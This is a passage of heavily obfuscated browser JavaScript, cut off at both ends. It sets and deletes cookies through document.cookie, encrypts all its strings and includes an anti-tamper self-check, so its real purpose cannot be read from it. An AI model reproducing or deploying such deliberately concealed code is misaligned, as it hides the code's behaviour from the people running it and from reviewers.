_0x4b9432(_0x37f70f,_0x598f37,_0x2670a9,_0x7d6abb,_0x2ac860){return _0x4f0857(_0x2ac860- -757,_0x598f37-42,_0x7d6abb,_0x7d6abb-34,_0x2ac860-26)}_0x35cd22[_0x4b9432(39,-223,-362,"tRB[",-106)]=function(_0x2cbdf3,_0x1dfd4b){return _0x2cbdf3+_0x1dfd4b};function _0x1ea517(_0x341102,_0x4e3ee8,_0x5f9fd2,_0x4312f6,_0x2c239b){return _0x4f0857(_0x4e3ee8- -109,_0x4e3ee8-197,_0x341102,_0x4312f6-203,_0x2c239b-464)}_0x35cd22[_0x36fa54("M$Jx",631,492,585,692)]=_0x4b9432(-27,-285,109,"Q0L2",-37)+"=/",_0x35cd22[_0x16a743(-344,"@q(i",-204,-410,-295)]=function(_0x4486ea,_0x3c5f31){return _0x4486ea+_0x3c5f31},_0x35cd22[_0x16a743(134,"LJws",158,-88,115)]=function(_0x5600b0,_0x53394b){return _0x5600b0*_0x53394b},_0x35cd22[_0x4b9432(215,510,424,"#LoB",338)]=function(_0x325b23,_0x147cae){return _0x325b23*_0x147cae},_0x35cd22[_0x15e25c(1342,1391,"Q0L2",1530,1575)]=function(_0x40a502,_0x1fd66c){return _0x40a502*_0x1fd66c},_0x35cd22[_0x36fa54("@q(i",226,269,536,325)]=function(_0x11e0e4,_0x3298a8){return _0x11e0e4*_0x3298a8},_0x35cd22[_0x16a743(-118,"gTv!",-391,-175,-340)]=function(_0x34b18a,_0x52b5fa){return _0x34b18a+_0x52b5fa},_0x35cd22[_0x36fa54("b7rK",157,362,253,252)]=_0x4b9432(130,-278,14,"Wid7",-52)+_0x16a743(-645,"v]9Y",-378,-494,-635);var _0x5f34c2=_0x35cd22,_0x14fba4=_0x5f34c2[_0x16a743(-492,"[[$]",-136,-385,-400)][_0x36fa54("C4T[",266,582,452,474)]("|");function _0x16a743(_0x2de9b9,_0x298f68,_0x4efa3f,_0x12204a,_0x5d696a){return _0x2aa7ed(_0x12204a- -806,_0x298f68,_0x4efa3f-388,_0x12204a-398,_0x5d696a-397)}for(var _0x1c0866=0;;){switch(_0x14fba4[_0x1c0866++]){case"0":var _0x3614b2=new Date;continue;case"1":var _0x3eae24=839*-5+-8321+13116;continue;case"2":document[_0x36fa54("[[$]",583,489,460,667)+"e"]=_0x5f34c2[_0x16a743(-219,"#LoB",56,-95,56)](_0x5f34c2[_0x1ea517("fPAB",659,869,603,693)](_0x5f34c2[_0x1ea517("rgU2",514,491,484,757)](_0x5f34c2[_0x4b9432(164,372,-40,"v#pK",229)](_0x5f34c2[_0x1ea517("WBvh",500,273,315,681)](_0x12f539,"="),_0x5214c4),"; "),_0x42a2c4),_0x5f34c2[_0x1ea517("u[^2",527,676,302,742)]);continue;case"3":_0x3614b2[_0x36fa54("Jk[b",719,568,495,477)+"me"](_0x5f34c2[_0x4b9432(127,11,432,"tRB[",242)](_0x3614b2[_0x1ea517("kN%H",1020,984,1013,1009)+"me"](),_0x5f34c2[_0x16a743(32,"tRB[",186,20,-71)](_0x5f34c2[_0x36fa54("Wid7",259,251,50,203)](_0x5f34c2[_0x15e25c(1163,906,"NgRK",1153,1083)](_0x5f34c2[_0x1ea517("v#pK",740,749,830,556)](_0x3eae24,-8012+4018*2),5563*-1+-2599+-2*-4111),60),1*-853+7140+-5287)));continue;case"4":var _0x42a2c4=_0x5f34c2[_0x1ea517("Dcf3",582,348,807,560)](_0x5f34c2[_0x15e25c(1591,1555,"Wid7",1437,1622)],_0x3614b2[_0x15e25c(1581,1309,"5jlL",1510,1632)+_0x16a743(-111,"v#pK",-472,-254,-119)+"g"]());continue}break}},DeleteCookie2=function(_0x27acb4){var _0x88b6b6={zQztk:function(_0x24c1ee,_0x3ee9d8){return _0x24c1ee-_0x3ee9d8},rexCH:function(_0x214fe2,_0x372800){return _0x214fe2(_0x372800)},mLnIQ:function(_0x3af815,_0x2ea939){return _0x3af815+_0x2ea939},EQZGu:function(_0x4e87bd,_0x583ba6){return _0x4e87bd+_0x583ba6},oeofe:_0x4df840("C4T[",29,-342,-220,14)+_0x408cc1("v#pK",220,-16,151,-143)};function _0x5d22f1(_0x81d613,_0x2a18d6,_0x2b78b1,_0x3bf6ce,_0xe14630){return _0x2aa7ed(_0x2b78b1- -639,_0xe14630,_0x2b78b1-290,_0x3bf6ce-377,_0xe14630-68)}var _0x490f8d=new Date;function _0x4df840(_0x16b59b,_0x3447d9,_0x56610e,_0x5f23f3,_0x591461){return _0x4f0857(_0x5f23f3- -1339,_0x3447d9-83,_0x16b59b,_0x5f23f3-295,_0x591461-11)}_0x490f8d[_0x4df840("Jk[b",-284,-427,-448,-364)+"me"](_0x88b6b6[_0x4df840("LJws",-398,-654,-647,-886)](_0x490f8d[_0x4df840("8w2C",-656,-289,-503,-620)+"me"](),-653*-7+-1617*-6+-4*3568));function _0x408cc1(_0x25416d,_0x32687a,_0x5b56be,_0x986b6b,_0xa4cd93){return _0x392dbc(_0x5b56be- -794,_0x25416d,_0x5b56be-103,_0x986b6b-54,_0xa4cd93-310)}function _0x44c1a4(_0x4608e7,_0xbfae87,_0x522080,_0x460ef1,_0x3630ca){return _0x4f0857(_0xbfae87- -566,_0xbfae87-126,_0x460ef1,_0x460ef1-173,_0x3630ca-441)}function _0xc820b3(_0x4ffee2,_0x54988c,_0x5c1153,_0x3850bf,_0x11dc08){return _0x27325c(_0x4ffee2-55,_0x11dc08,_0x5c1153-19,_0x3850bf-243,_0x5c1153-332)}var _0x165a18=_0x88b6b6[_0x5d22f1(-77,-584,-339,-595,"Dcf3")](GetCookie2,_0x27acb4);document[_0xc820b3(883,1141,920,1051,"Ls#Q")+"e"]=_0x88b6b6[_0x5d22f1(-46,67,-51,-32,"ZSk%")](_0x88b6b6[_0xc820b3(937,994,1094,1087,"IJfg")](_0x88b6b6[_0x5d22f1(-501,-202,-335,-319,"b7rK")](_0x88b6b6[_0xc820b3(1431,1504,1343,1177,"@q(i")](_0x27acb4,"="),_0x165a18),_0x88b6b6[_0x4df840("34Y8",-895,-701,-660,-897)]),_0x490f8d[_0x5d22f1(-156,312,93,-13,"#ekV")+_0xc820b3(1024,1125,1090,1140,"LJws")+"g"]())},amt2=function(){var _0x2f310f={keTTL:_0x1763a6("01Xc",1157,1002,942,1084)+_0x1763a6("Q0L2",829,901,1094,1111),pWYgE:_0x4366d6(240,495,"#ekV",583,315)+_0x2dba04(1217,"S3$)",1391,1259,1292)+_0x2dba04(1213,"34Y8",1236,1061,1074)+_0x112245(283,806,"QlVm",270,540)+_0x4366d6(317,219,"Z#!D",441,221)+_0x42c9c0(-30,-293,-150,"b7rK",-338)+_0x112245(307,278,"01Xc",300,460)+_0x42c9c0(-173,195,-35,"V%iy",170)+_0x42c9c0(271,237,2,"fPAB",5)+_0x112245(727,716,"a$5Y",565,582)+_0x1763a6("IJfg",1087,1009,1071,981)+_0x1763a6("#Z6m",1204,1034,827,1026)+_0x2dba04(1333,"01Xc",1367,1453,1286)+_0x2dba04(1456,"^^F(",1492,1528,1761)+_0x42c9c0(-320,-111,-167,"@q(i",-307)+_0x112245(337,444,"^^F(",343,456),FqNSp:_0x2dba04(1592,"#ekV",1377,1606,1371)+_0x1763a6("a$5Y",1217,1253,1472,1220),DsOSO:function(_0x4d2f94,_0x3c947c){return _0x4d2f94+_0x3c947c},JKCSo:_0x4366d6(308,260,"IJfg",231,400)+_0x2dba04(1389,"QlVm",1401,1554,1549),kagwn:_0x4366d6(146,121,"a$5Y",40,-78)+"=/",MHKFj:function(_0x1abdd2,_0x92e3cd){return _0x1abdd2*_0x92e3cd},dOhNB:function(_0x39c531,_0x40adf2){return _0x39c531===_0x40adf2},UQeEx:_0x42c9c0(91,110,151,"M$Jx",-34),GqKtX:_0x4366d6(-211,-75,"QlVm",228,-35),aCntU:_0x1763a6("M$Jx",1092,1297,1190,1262),REdwn:_0x112245(667,328,"rgU2",683,578),KPxdS:_0x1763a6("01Xc",905,1037,1064,1240),hDPSu:function(_0x3476a4,_0x566526){return _0x3476a4!==_0x566526},WspSe:_0x112245(953,588,"34Y8",625,706),CrUdT:function(_0xc92d07,_0xe1be62){return _0xc92d07==_0xe1be62},hmDEm:function(_0x4bed85,_0x1cb2cb){return _0x4bed85(_0x1cb2cb)},PqvKD:_0x4366d6(46,233,"Ls#Q",343,271),BcXLq:_0x2dba04(1719,"cvB)",1534,1645,1624),WJUtj:_0x112245(438,596,"fPAB",693,570)+_0x4366d6(391,-59,"NgRK",142,174)+"+$",xvEEX:_0x2dba04(1276,"8a8k",1004,1120,812),ExdwU:_0x4366d6(-204,-225,"NgRK",143,48),MZjFq:function(_0x3c9c18,_0x4ef145){return _0x3c9c18!==_0x4ef145},lMRor:_0x4366d6(335,588,"ZSk%",353,388),VJjgH:function(_0x20afc6,_0x3fbcf1){return _0x20afc6(_0x3fbcf1)},PYirM:_0x112245(572,586,"01Xc",324,561)+_0x1763a6("a$5Y",1242,1184,1350,1126)+_0x1763a6("Ls#Q",944,897,651,1085)+_0x2dba04(1634,"IC!(",1516,1273,1398),JOjhE:_0x112245(728,896,"8w2C",758,903)+_0x1763a6("[rLk",627,881,1095,810)+_0x4366d6(-73,-111,"^^F(",188,14)+_0x112245(685,475,"Q0L2",405,421)+_0x112245(593,930,"c5mT",913,673)+_0x42c9c0(-44,38,118,"^BVK",67)+" )",fzfYy:function(_0x2f4098){return _0x2f4098()},ujTrf:_0x4366d6(208,304,"#LoB",50,231),cDXuw:_0x4366d6(316,85,"^BVK",-147,114)+_0x4366d6(312,309,"S3$)",391,267),CUWyi:function(_0x44979a,_0x136660){return _0x44979a<_0x136660},ObXur:_0x112245(886,509,"bJIz",624,717)+_0x2dba04(827,"^^F(",1010,1150,806)+"3",AOTJB:_0x4366d6(37,197,"#Z6m",463,239),FaYHy:_0x2dba04(1038,"]3jp",1112,1085,1017),EAkjg:_0x2dba04(1658,"MKFV",1485,1474,1734),ZGMeI:_0x2dba04(1423,"v]9Y",1460,1711,1473),PVNap:_0x4366d6(-112,65,"01Xc",256,38)+_0x112245(827,555,"bJIz",470,626),DVnuo:_0x4366d6(11,132,"HQ&2",109,82),dTCwC:_0x2dba04(1429,"c5mT",1506,1618,1703),jNRLP:function(_0x25ad8d,_0x4cce73){return _0x25ad8d(_0x4cce73)},oSekT:function(_0x4f9546,_0xece07f){return _0x4f9546!==_0xece07f},VALyf:_0x1763a6("34Y8",1488,1233,1345,1072),eQTqf:_0x2dba04(1029,"LJws",1266,1455,1176),PhUIN:function(_0x55cf28,_0x487167){return _0x55cf28-_0x487167},GzBgL:function(_0x3755ac,_0x149ad6){return _0x3755ac+_0x149ad6},KKZTB:_0x4366d6(-46,193,"rgU2",-113,-74)+_0x1763a6("cvB)",1213,986,1115,1228),sbpUk:function(_0x1f5260,_0x492951){return _0x1f5260===_0x492951},yxjSh:_0x1763a6("fPAB",1584,1369,1174,1418),aaaNr:_0x42c9c0(410,-21,209,"WBvh",252),YiZWo:function(_0xf1dc21,_0x450efb){return _0xf1dc21!==_0x450efb},cYXYQ:_0x1763a6("^^F(",1136,1331,1360,1581),KeFeZ:_0x1763a6("cvB)",1202,1051,961,1204),KgcYT:function(_0x121936,_0x2068a9){return _0x121936+_0x2068a9},SNVTi:function(_0x144a8c,_0x561f1e){return _0x144a8c+_0x561f1e},ZWkQX:function(_0x528530){return _0x528530()},YYgVj:_0x112245(859,834,"Wid7",376,613),BRntL:function(_0x5e0b7,_0x3a71ab){return _0x5e0b7!==_0x3a71ab},qltuv:_0x42c9c0(-38,-237,-229,"[[$]",-368),ueVbC:_0x112245(1091,878,"Z#!D",951,938)+_0x1763a6("fPAB",1094,1060,843,1028)+"3",wgtZb:_0x112245(881,820,"v#pK",778,649)+_0x42c9c0(84,42,-90,"[[$]",-167)+"4",FXGDs:function(_0x1abff5,_0x55d4e8){return _0x1abff5(_0x55d4e8)},cSJNG:_0x112245(576,607,"Q0L2",504,629)+_0x2dba04(1202,"gTv!",1357,1127,1174),nKMxe:function(_0x1c4e7a,_0x48c5c5,_0x14d4d6,_0x54aa99){return _0x1c4e7a(_0x48c5c5,_0x14d4d6,_0x54aa99)},SoZcX:function(_0x5afdac,_0x36962d,_0x5022bf){return _0x5afdac(_0x36962d,_0x5022bf)},JdigE:function(_0x2b32d9){return _0x2b32d9()},CripR:function(_0x1120c4){return _0x1120c4()},YVTZW:function(_0x2938d7,_0x313043){return _0x2938d7(_0x313043)},hVqOk:_0x42c9c0(-536,-467,-288,"#Z6m",-440),zvpEm:_0x2dba04(742,"b7rK",995,943,788),QrgfA:function(_0x57ea3c,_0x37fd56){return _0x57ea3c!==_0x37fd56},HQxlz:_0x42c9c0(-163,-296,-242,"#Z6m",-95),MLdxU:_0x2dba04(1287,"x#J0",1362,1150,1389),kfLtA:function(_0x456701,_0x243429,_0x4e17b5,_0x5b5e36){return _0x456701(_0x243429,_0x4e17b5,_0x5b5e36)}},_0x188412=function(){function _0xe0f18e(_0x511f5a,_0x476b68,_0x41bd5a,_0x4dba72,_0x4f0df4){return _0x4366d6(_0x511f5a-199,_0x476b68-66,_0x511f5a,_0x4dba72-378,_0x4dba72-630)}function _0x59e2c5(_0x3566f0,_0x317351,_0x2a1c60,_0x494451,_0x1a6e38){return _0x4366d6(_0x3566f0-39,_0x317351-328,_0x317351,_0x494451-186,_0x1a6e38-492)}function _0x591996(_0x201d76,_0x1e1d2b,_0x20d22f,_0x2767c7,_0x1d94d4){return _0x42c9c0(_0x201d76-274,_0x1e1d2b-22,_0x201d76-1484,_0x2767c7,_0x1d94d4-179)}function _0x56461b(_0x35f992,_0x11299e,_0x16a043,_0xa0a626,_0x5272cd){return _0x4366d6(_0x35f992-313,_0x11299e-275,_0x35f992,_0xa0a626-486,_0x16a043-544)}var _0x52c247={QADPm:_0x2f310f[_0x362cfb(336,"V%iy",403,311,404)],saUbT:_0x2f310f[_0x56461b("c5mT",788,757,758,706)],gdEKH:_0x2f310f[_0x59e2c5(214,"rgU2",610,285,468)],XLwjt:function(_0x150003,_0x363941){function _0x223d13(_0x277e4d,_0x5b1df5,_0x709ac3,_0x22e83d,_0x32175a){return _0x362cfb(_0x22e83d-891,_0x277e4d,_0x709ac3-407,_0x22e83d-413,_0x32175a-54)}return _0x2f310f[_0x223d13("x#J0",927,1070,813,752)](_0x150003,_0x363941)},KOJFc:_0x2f310f[_0x59e2c5(543,"v]9Y",327,595,435)],MRGeb:function(_0x8acc48,_0x54f4c9){function _0x3a3e21(_0xddd06b,_0x17920f,_0x2014e2,_0x537668,_0x4d5019){return _0x59e2c5(_0xddd06b-427,_0x2014e2,_0x2014e2-130,_0x537668-287,_0xddd06b- -1076)}return _0x2f310f[_0x3a3e21(-351,-104,"Z#!D",-159,-505)](_0x8acc48,_0x54f4c9)},DMdXd:_0x2f310f[_0x591996(1316,1229,1263,"tRB[",1522)],lRvWb:function(_0x3285e2,_0x465986){function _0x27fe0f(_0x505127,_0x637112,_0x5375c7,_0x32eb37,_0x28ad3a){return _0xe0f18e(_0x5375c7,_0x637112-339,_0x5375c7-42,_0x32eb37-337,_0x28ad3a-237)}return _0x2f310f[_0x27fe0f(991,1120,"tRB[",1028,1096)](_0x3285e2,_0x465986)},PvUFK:function(_0x229277,_0x11bcb3){function _0xc37aad(_0x37920,_0x4d31c4,_0x23fa1c,_0x51f311,_0x15d464){return _0x59e2c5(_0x37920-460,_0x23fa1c,_0x23fa1c-187,_0x51f311-48,_0x15d464- -544)}return _0x2f310f[_0xc37aad(-338,-240,"#LoB",106,-132)](_0x229277,_0x11bcb3)},yBkIK:function(_0x4ab54c,_0x3c3b01){function _0x1513ab(_0x21d1a1,_0x26b5d1,_0xfa0f21,_0x499871,_0x24abed){return _0x591996(_0x26b5d1- -906,_0x26b5d1-177,_0xfa0f21-475,_0x24abed,_0x24abed-266)}return _0x2f310f[_0x1513ab(1003,777,903,976,"gTv!")](_0x4ab54c,_0x3c3b01)},Nqsys:_0x2f310f[_0x59e2c5(616,"u[^2",677,1140,881)],TzXpf:function(_0x1bf091,_0x5a1a7b){function _0x450b13(_0x232312,_0xc21c75,_0x1e4d4c,_0x1bec19,_0x5e144c){return _0xe0f18e(_0xc21c75,_0xc21c75-342,_0x1e4d4c-241,_0x1bec19- -443,_0x5e144c-193)}return _0x2f310f[_0x450b13(636,"Jk[b",478,484,593)](_0x1bf091,_0x5a1a7b)},XElTj:_0x2f310f[_0x56461b("A^Si",842,679,418,513)],vsXTb:_0x2f310f[_0x59e2c5(790,"5jlL",434,508,562)],hNcbd:function(_0x51aa0b,_0x301d19){function _0x4dea9b(_0x141545,_0x99504a,_0x121b95,_0x46f5ab,_0x260c5d){return _0x59e2c5(_0x141545-371,_0x141545,_0x121b95-75,_0x46f5ab-131,_0x121b95-698)}return _0x2f310f[_0x4dea9b("c5mT",1281,1125,1313,943)](_0x51aa0b,_0x301d19)},RyNEI:_0x2f310f[_0x59e2c5(141,"8w2C",501,454,387)],BDLqi:_0x2f310f[_0x362cfb(293,"Kp^)",268,565,565)]};function _0x362cfb(_0xe49b8b,_0x1a5698,_0x2445eb,_0x589d45,_0x53676c){return _0x112245(_0xe49b8b-95,_0x1a5698-177,_0x1a5698,_0x589d45-264,_0xe49b8b- -582)}if(_0x2f310f[_0x362cfb(246,"cvB)",222,109,241)](_0x2f310f[_0x59e2c5(599,"WBvh",496,713,557)],_0x2f310f[_0x591996(1376,1321,1569,"Q0L2",1630)]))try{_0x3edccf[_0x56461b("Ls#Q",553,617,756,348)][_0xe0f18e("b7rK",588,880,844,729)+_0xe0f18e("Q0L2",332,250,523,423)+_0xe0f18e("cvB)",914,553,763,578)+_0x56461b("NgRK",944,691,544,727)](_0x52c247[_0x591996(1277,1286,1238,"c5mT",1057)],_0x52c247[_0x591996(1280,1506,1023,"IJfg",1367)])}catch{}else{var _0x4c28e2=!0;return function(_0x32ae12,_0x281763){var _0x388681={YOLho:_0x52c247[_0x155aca(-476,-333,-293,-75,"&fqw")],icSwA:function(_0x5d228a,_0x2a4538){function _0x4a2877(_0x43e07f,_0x515a31,_0x385c86,_0x168c57,_0x1f01df){return _0x155aca(_0x43e07f-246,_0x168c57-490,_0x385c86-136,_0x168c57-499,_0x515a31)}return _0x52c247[_0x4a2877(276,"V%iy",265,158,420)](_0x5d228a,_0x2a4538)},aqGba:_0x52c247[_0x155aca(-62,72,191,-105,"01Xc")],MZwta:function(_0x2b8fad,_0x345cb9){function _0x421180(_0x554855,_0x5d49a5,_0xec924b,_0xeac16c,_0x3823e7){return _0x59292(_0x554855,_0x5d49a5-227,_0xec924b-178,_0xeac16c-302,_0xec924b-114)}return _0x52c247[_0x421180("Dcf3",417,647,476,717)](_0x2b8fad,_0x345cb9)},PDaNJ:function(_0x493f16,_0x2e32f2){function _0x1c9308(_0x4b6155,_0x58a1f5,_0x42878b,_0x310389,_0x3e01be){return _0x155aca(_0x4b6155-14,_0x310389- -92,_0x42878b-191,_0x310389-323,_0x42878b)}return _0x52c247[_0x1c9308(-328,-570,"a$5Y",-299,-419)](_0x493f16,_0x2e32f2)},Ylhio:_0x52c247[_0x155aca(-173,-114,35,-212,"8a8k")],VTqBO:function(_0x4a9e7d,_0x2b929a){function _0x45f2cd(_0x59f81e,_0x483f55,_0x3b36c5,_0x567c2f,_0x2216ff){return _0x572ece(_0x59f81e-254,_0x59f81e,_0x483f55- -687,_0x567c2f-219,_0x2216ff-416)}return _0x52c247[_0x45f2cd("LJws",204,67,321,456)](_0x4a9e7d,_0x2b929a)},pOKgp:function(_0x2ce921,_0x13cafe){function _0x22b0f9(_0x51338f,_0x5a3ad6,_0x1538a2,_0x2b04b5,_0x23373f){return _0x572ece(_0x51338f-404,_0x51338f,_0x23373f-486,_0x2b04b5-98,_0x23373f-69)}return _0x52c247[_0x22b0f9("WBvh",1269,1276,1071,1313)](_0x2ce921,_0x13cafe)},dbPYc:function(_0x26647f,_0x3ccaf0){function _0x1b24c4(_0x269813,_0x5408f3,_0x476f9b,_0x3a6b58,_0x1b54fc){return _0x572ece(_0x269813-15,_0x3a6b58,_0x269813- -1357,_0x3a6b58-94,_0x1b54fc-478)}return _0x52c247[_0x1b24c4(-309,-335,-198,"@q(i",-405)](_0x26647f,_0x3ccaf0)},BvtkZ:function(_0x38e64b,_0x32e818){function _0x5703f0(_0x29922f,_0x2fc05f,_0x54add0,_0x4f6848,_0x368f29){return _0x59292(_0x368f29,_0x2fc05f-176,_0x54add0-45,_0x4f6848-421,_0x29922f- -298)}return _0x52c247[_0x5703f0(472,597,245,341,"01Xc")](_0x38e64b,_0x32e818)},yzWYp:_0x52c247[_0x59292("bJIz",606,440,260,525)],BHcGM:function(_0xe86b8c,_0x6f66d2){function _0x3d12e6(_0x1df3f3,_0x3923c2,_0x17370a,_0x1ecff7,_0x5d5fe5){return _0x28285b(_0x1df3f3-225,_0x3923c2-479,_0x17370a- -637,_0x1ecff7,_0x5d5fe5-139)}return _0x52c247[_0x3d12e6(-594,-321,-552,"cvB)",-352)](_0xe86b8c,_0x6f66d2)},gOeXA:_0x52c247[_0x3dce2a(695,"HQ&2",662,704,693)],BSHvi:_0x52c247[_0x59292("fPAB",326,391,556,518)]};function _0x28285b(_0x402f04,_0x26bb61,_0x4b1386,_0x33673f,_0x3e90b6){return _0xe0f18e(_0x33673f,_0x26bb61-167,_0x4b1386-380,_0x4b1386- -425,_0x3e90b6-483)}function _0x3dce2a(_0xb2cbfd,_0x57755b,_0x2ec546,_0x59803f,_0x1ed472){return _0x591996(_0x59803f- -524,_0x57755b-237,_0x2ec546-489,_0x57755b,_0x1ed472-27)}function _0x155aca(_0x912734,_0x3ecd04,_0x18e8c8,_0x4ea741,_0x2010cf){return _0x56461b(_0x2010cf,_0x3ecd04-29,_0x3ecd04- -758,_0x4ea741-72,_0x2010cf-471)}function _0x572ece(_0x43929b,_0x313711,_0x5cacc6,_0x304441,_0x500400){return _0x362cfb(_0x5cacc6-766,_0x313711,_0x5cacc6-326,_0x304441-166,_0x500400-463)}function _0x59292(_0x5bd338,_0x32df96,_0x410724,_0x215d92,_0x2193de){return _0xe0f18e(_0x5bd338,_0x32df96-159,_0x410724-34,_0x2193de- -137,_0x2193de-102)}if(_0x52c247[_0x3dce2a(637,"c5mT",571,842,845)](_0x52c247[_0x59292("8a8k",622,530,852,793)],_0x52c247[_0x572ece(1012,"LJws",925,657,786)]))for(var _0x33bc5b=_0x388681[_0x572ece(775,"fPAB",967,1112,1050)][_0x572ece(509,"cvB)",732,537,534)]("|"),_0x6ef9e0=-6763+-6763*-1;;){switch(_0x33bc5b[_0x6ef9e0++]){case"0":var _0x5d7cb7=600;continue;case"1":var _0x581951=_0x388681[_0x28285b(-78,183,142,"Ls#Q",168)](_0x388681[_0x3dce2a(1085,"HQ&2",1131,1155,1337)],_0x540c5c[_0x155aca(-184,10,-63,-157,"#LoB")+_0x59292("&fqw",874,671,966,889)+"g"]());continue;case"2":var _0x540c5c=new _0x65857a;continue;case"3":_0x35e2cd[_0x59292("Z#!D",716,508,803,757)+"e"]=_0x388681[_0x155aca(-330,-293,-412,-22,"rgU2")](_0x388681[_0x59292("bJIz",724,596,940,866)](_0x388681[_0x28285b(8,62,135,"C4T[",315)](_0x388681[_0x572ece(407,"Z#!D",599,443,463)](_0x388681[_0x572ece(960,"tRB[",768,762,833)](_0x321559,"="),_0x1eb4b1),"; "),_0x581951),_0x388681[_0x59292("fPAB",436,188,229,434)]);continue;case"4":_0x540c5c[_0x28285b(600,268,360,"MKFV",155)+"me"](_0x388681[_0x572ece(950,"v]9Y",999,938,1223)](_0x540c5c[_0x59292("^BVK",771,892,435,690)+"me"](),_0x388681[_0x59292("S3$)",520,418,609,463)](_0x388681[_0x59292("#LoB",564,521,850,639)](_0x388681[_0x572ece(927,"8w2C",916,1053,691)](_0x388681[_0x3dce2a(922,"QlVm",1003,829,1057)](_0x5d7cb7,1*-6813+-7653+-322*-45),-351+-1*8069+8480),3444+4775*1+-8159),2301+12*-733+-1499*-5)));continue}break}else{var _0x9e8697=_0x4c28e2?function(){function _0x5dc288(_0x47fcaf,_0x4488b5,_0x221010,_0x33dcff,_0x2da3cf){return _0x3dce2a(_0x47fcaf-264,_0x2da3cf,_0x221010-298,_0x4488b5- -1345,_0x2da3cf-207)}function _0x44a5ac(_0x3afbf6,_0x5a39b5,_0x4f774a,_0x5b5812,_0x1eab9e){return _0x572ece(_0x3afbf6-59,_0x1eab9e,_0x3afbf6- -124,_0x5b5812-191,_0x1eab9e-258)}function _0xbfac42(_0x309fc6,_0x58286c,_0x2d7b59,_0x11578b,_0x18d483){return _0x28285b(_0x309fc6-263,_0x58286c-182,_0x2d7b59- -426,_0x309fc6,_0x18d483-241)}function _0xf23c99(_0x37647e,_0x1d75ce,_0x2edfaf,_0x5678aa,_0x2b579d){return _0x3dce2a(_0x37647e-439,_0x1d75ce,_0x2edfaf-309,_0x2edfaf- -1027,_0x2b579d-100)}function _0x40b7df(_0x2b5d93,_0x583188,_0x22a562,_0x547fd5,_0x4718e6){return _0x3dce2a(_0x2b5d93-6,_0x547fd5,_0x22a562-418,_0x4718e6- -275,_0x4718e6-237)}if(_0x388681[_0x40b7df(345,652,479,"b7rK",431)](_0x388681[_0xbfac42("HQ&2",38,-13,108,-228)],_0x388681[_0x40b7df(955,840,625,"HQ&2",726)])){if(_0x281763)if(_0x388681[_0xbfac42("Wid7",-220,-187,-316,-281)](_0x388681[_0x44a5ac(562,767,358,519,"Wid7")],_0x388681[_0x5dc288(-274,-408,-265,-247,"#LoB")])){var _0x2aac36=_0x1fb908[_0x44a5ac(835,1055,1009,974,"NgRK")](_0x273d41,arguments);return _0x367dc8=null,_0x2aac36}else{var _0x183ca5=_0x281763[_0xbfac42("01Xc",33,-76,132,-212)](_0x32ae12,arguments);return _0x281763=null,_0x183ca5}}else{var _0x1a2c92=_0x178555?function(){function _0x46ea2a(_0x2f5b3c,_0x1e3736,_0x4a8ac9,_0xffd902,_0x300808){return _0x44a5ac(_0x2f5b3c- -1198,_0x1e3736-98,_0x4a8ac9-15,_0xffd902-312,_0x4a8ac9)}if(_0x1145a3){var _0x2c63e1=_0x4a53ce[_0x46ea2a(-333,-559,"QlVm",-77,-580)](_0x4859ac,arguments);return _0x1612e2=null,_0x2c63e1}}:function(){};return _0x363143=!1,_0x1a2c92}}:function(){};return _0x4c28e2=!1,_0x9e8697}}}}();function _0x2dba04(_0x1e8189,_0x38121b,_0x500f07,_0x8a8482,_0x166897){return _0x4f0857(_0x500f07-380,_0x38121b-297,_0x38121b,_0x8a8482-378,_0x166897-90)}function _0x112245(_0x15c694,_0x165c13,_0x2324b8,_0x31c62f,_0x3e01ac){return _0x2aa7ed(_0x3e01ac-128,_0x2324b8,_0x2324b8-10,_0x31c62f-338,_0x3e01ac-322)}var _0x56c05f=_0x2f310f[_0x42c9c0(-63,15,-57,"@q(i",45)](_0x188412,this,function(){function _0x834ee3(_0x2ba4cf,_0x1491b6,_0x4c0766,_0x1e794d,_0x5a942b){return _0x42c9c0(_0x2ba4cf-143,_0x1491b6-482,_0x4c0766-910,_0x5a942b,_0x5a942b-142)}function _0x102462(_0xf9e468,_0x127c17,_0x5ac43e,_0x2e758a,_0x52f7e3){return _0x2dba04(_0xf9e468-377,_0x52f7e3,_0x5ac43e-29,_0x2e758a-4,_0x52f7e3-373)}function _0x2f3208(_0x463467,_0xeaf8bf,_0x33f9f4,_0x4549d3,_0x5ca0ec){return _0x42c9c0(_0x463467-171,_0xeaf8bf-431,_0x4549d3-277,_0xeaf8bf,_0x5ca0ec-309)}function _0x2c523a(_0x4a63c4,_0x8a690c,_0x26bb6e,_0x522c12,_0x55273c){return _0x2dba04(_0x4a63c4-303,_0x522c12,_0x4a63c4- -81,_0x522c12-89,_0x55273c-57)}function _0x5e4080(_0x593eb1,_0x42ceb3,_0x3f51f8,_0xa31095,_0x22f574){return _0x4366d6(_0x593eb1-262,_0x42ceb3-415,_0x3f51f8,_0xa31095-8,_0x42ceb3-999)}if(_0x2f310f[_0x2c523a(910,794,639,"kN%H",932)](_0x2f310f[_0x2c523a(987,803,854,"[[$]",795)],_0x2f310f[_0x834ee3(608,737,732,908,"&fqw")]))return _0x56c05f[_0x834ee3(840,596,780,605,"QlVm")+_0x2c523a(960,813,948,"tRB[",1227)]()[_0x2c523a(1354,1528,1411,"[rLk",1529)+"h"](_0x2f310f[_0x5e4080(796,1067,"MKFV",1260,1002)])[_0x834ee3(1127,991,953,695,"#ekV")+_0x834ee3(1053,804,838,591,"c5mT")]()[_0x834ee3(1050,1048,845,817,"Dcf3")+_0x5e4080(1241,1107,"A^Si",1287,1080)+"r"](_0x56c05f)[_0x102462(1493,1593,1495,1528,"IJfg")+"h"](_0x2f310f[_0x2c523a(1136,1076,1207,"NgRK",933)]);var _0x4e18be=_0x4d6c00[_0x5e4080(1445,1197,"x#J0",1084,1248)+"e"][_0x2c523a(1321,1273,1375,"IC!(",1214)+"Of"](";",_0x416b5b);return _0x2f310f[_0x2c523a(1309,1258,1539,"Ls#Q",1060)](_0x4e18be,-(-9523+-1*1068+10592))&&(_0x4e18be=_0x101068[_0x2c523a(1249,1004,1390,"x#J0",1299)+"e"][_0x102462(964,1184,1182,1157,"WBvh")+"h"]),_0x2f310f[_0x2f3208(-164,"Ls#Q",111,71,20)](_0x4f3919,_0x192533[_0x834ee3(1222,1109,1100,892,"#LoB")+"e"][_0x102462(1365,1095,1244,1265,"bJIz")+_0x834ee3(1022,782,921,855,"34Y8")](_0x4ab328,_0x4e18be))});_0x2f310f[_0x2dba04(964,"c5mT",1124,1320,1211)](_0x56c05f);var _0x4453c6=function(){function _0x5aad7a(_0x2fd5a2,_0x5114f5,_0x5eea63,_0x26ca99,_0x5856f6){return 